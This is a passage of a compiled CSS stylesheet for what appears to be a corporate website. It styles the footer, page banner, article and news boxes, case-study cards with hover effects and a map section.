        padding: 10px 10px;
        box-sizing: border-box;
        font-size: 14px;
        border-radius: 3px; }
      .footer .msgbox .right .submitbtn {
        background: #053185;
        margin-top: 17px;
        text-align: center;
        cursor: pointer;
        padding: 10px; }
  .footer .pagebottom {
    color: #fff;
    text-align: center;
    padding: 20px;
    font-size: 14px;
    display: flex;
    justify-content: space-between; }
    .footer .pagebottom .logoimg {
      display: inline-flex;
      opacity: 0.5; }
    .footer .pagebottom .codeimg {
      height: 100px; }
    .footer .pagebottom a {
      color: #fff;
      font-size: 14px;
      margin-left: 10px; }

.banner_nei {
  width: 100%;
  text-align: center;
  color: #fff;
  height: 280px;
  overflow: hidden; }
  .banner_nei .pagetitle {
    margin-top: 50px; }
    .banner_nei .pagetitle .t {
      font-size: 36px;
      letter-spacing: 5px; }
    .banner_nei .pagetitle .m {
      color: rgba(255, 255, 255, 0.6);
      margin-top: 10px; }
    .banner_nei .pagetitle .img {
      margin-top: 50px; }

.contentbox_nei {
  background-image: -webkit-linear-gradient(180deg, rgba(255, 255, 255, 0) 120px, #ffffff 120px);
  background-image: -moz-linear-gradient(180deg, rgba(255, 255, 255, 0) 120px, #ffffff 120px);
  background-image: -ms-linear-gradient(180deg, rgba(255, 255, 255, 0) 120px, #ffffff 120px);
  background-image: -o-linear-gradient(180deg, rgba(255, 255, 255, 0) 120px, #ffffff 120px);
  background-image: linear-gradient(180deg, rgba(255, 255, 255, 0) 120px, #ffffff 120px);
  width: 100%;
  position: relative;
  overflow: hidden; }
  .contentbox_nei .detailbox {
    background: #ffffff;
    margin-bottom: 40px;
    padding: 20px; }
    .contentbox_nei .detailbox .ppbox {
      display: flex;
      justify-content: space-between;
      align-items: center;
      border-bottom: #ebebeb 1px solid; }
      .contentbox_nei .detailbox .ppbox .left {
        display: flex;
        align-items: center; }
        .contentbox_nei .detailbox .ppbox .left .item {
          display: block;
          height: 80px;
          line-height: 80px; }
          .contentbox_nei .detailbox .ppbox .left .item span {
            padding: 0 20px;
            border-right: #ebebeb 1px solid; }
          .contentbox_nei .detailbox .ppbox .left .item:last-child span {
            border-right: 0; }
          .contentbox_nei .detailbox .ppbox .left .item.active {
            border-bottom: #1e50ae 3px solid;
            color: #1e50ae;
            font-weight: 800; }
      .contentbox_nei .detailbox .ppbox .weizhi {
        display: flex;
        align-items: center; }
        .contentbox_nei .detailbox .ppbox .weizhi img {
          width: 20px; }
        .contentbox_nei .detailbox .ppbox .weizhi a {
          margin-left: 10px;
          margin-right: 10px; }
        .contentbox_nei .detailbox .ppbox .weizhi span {
          color: #999; }
    .contentbox_nei .detailbox .wenzhangdetailbox {
      margin-top: 20px;
      line-height: 1.8; }
      .contentbox_nei .detailbox .wenzhangdetailbox img {
        max-width: 100%; }
      .contentbox_nei .detailbox .wenzhangdetailbox .atitle {
        text-align: center;
        width: 100%; }
      .contentbox_nei .detailbox .wenzhangdetailbox .mintitle {
        width: 100%;
        text-align: center;
        display: flex;
        align-items: center;
        justify-content: center;
        margin-bottom: 30px; }
        .contentbox_nei .detailbox .wenzhangdetailbox .mintitle span {
          margin: 0 10px;
          color: #999; }
      .contentbox_nei .detailbox .wenzhangdetailbox .nextbox {
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: space-between;
        border-top: #ebebeb 1px dashed;
        padding-top: 20px; }
    .contentbox_nei .detailbox .neicasebox {
      display: flex;
      flex-wrap: wrap; }
      .contentbox_nei .detailbox .neicasebox .item {
        width: 290px;
        display: block;
        position: relative;
        margin: 10px 10px;
        overflow: hidden;
        height: 270px;
        border-radius: 5px; }
        .contentbox_nei .detailbox .neicasebox .item .imgbox {
          width: 100%;
          height: 270px;
          overflow: hidden; }
          .contentbox_nei .detailbox .neicasebox .item .imgbox img {
            width: 100%;
            transition: all 0.4s !important; }
        .contentbox_nei .detailbox .neicasebox .item .titlebox {
          position: absolute;
          width: 100%;
          background: rgba(0, 0, 0, 0.6);
          color: #ffffff;
          text-align: center;
          padding: 10px 20px;
          box-sizing: border-box;
          bottom: -45px;
          -webkit-transition-duration: 0.3s;
          -moz-transition-duration: 0.3s;
          -ms-transition-duration: 0.3s;
          transition-duration: 0.3s; }
          .contentbox_nei .detailbox .neicasebox .item .titlebox .more {
            border: #ebebeb 1px solid;
            border-radius: 5px;
            display: inline-flex;
            padding: 5px 10px;
            font-size: 12px;
            margin-top: 10px; }
        .contentbox_nei .detailbox .neicasebox .item:hover .imgbox img {
          width: 100% !important;
          height: auto !important;
          -webkit-transform: scale(1.5) !important;
          -ms-transform: scale(1.5) !important;
          transform: scale(1.5) !important; }
        .contentbox_nei .detailbox .neicasebox .item:hover .titlebox {
          bottom: 0;
          background: rgba(32, 46, 141, 0.6); }
          .contentbox_nei .detailbox .neicasebox .item:hover .titlebox .more {
            background: #1e50ae; }
    .contentbox_nei .detailbox .neinewsbox {
      display: flex;
      flex-wrap: wrap;
      justify-content: space-between; }
      .contentbox_nei .detailbox .neinewsbox .item {
        display: block;
        background: #f2f2f2;
        padding: 20px 10px;
        display: flex;
        align-items: center;
        margin-bottom: 20px;
        width: 48%;
        height: 130px; }
        .contentbox_nei .detailbox .neinewsbox .item:last-child {
          margin-bottom: 0; }
        .contentbox_nei .detailbox .neinewsbox .item .datebox {
          flex-shrink: 0;
          width: 100px;
          text-align: center;
          color: #1e50ae;
          border-right: #ccc 1px solid; }
          .contentbox_nei .detailbox .neinewsbox .item .datebox .year {
            font-size: 30px; }
          .contentbox_nei .detailbox .neinewsbox .item .datebox .date {
            font-size: 14px;
            margin-top: 10px; }
        .contentbox_nei .detailbox .neinewsbox .item .rightinfo {
          margin-left: 20px; }
          .contentbox_nei .detailbox .neinewsbox .item .rightinfo .t {
            font-size: 16px; }
          .contentbox_nei .detailbox .neinewsbox .item .rightinfo .des {
            color: #999;
            line-height: 1.5;
            margin-top: 10px;
            overflow: hidden;
            text-overflow: ellipsis;
            display: -webkit-box;
            -webkit-line-clamp: 2;
            -webkit-box-orient: vertical; }

.mapbox {
  background: #DDDEE3;
  margin-top: 20px; }
  .mapbox .mapneibox {
    padding: 30px 0; }
  .mapbox .contentbox {
    margin-top: 20px;
    position: relative; }
    .mapbox .contentbox .biaoyu {
      font-size: 22px;
      color: #999;
      position: absolute;
      right: 0;
      top: 180px;
      width: 400px;
      height: 265px;
      line-height: 35px; }

/*# sourceMappingURL=style.css.map */
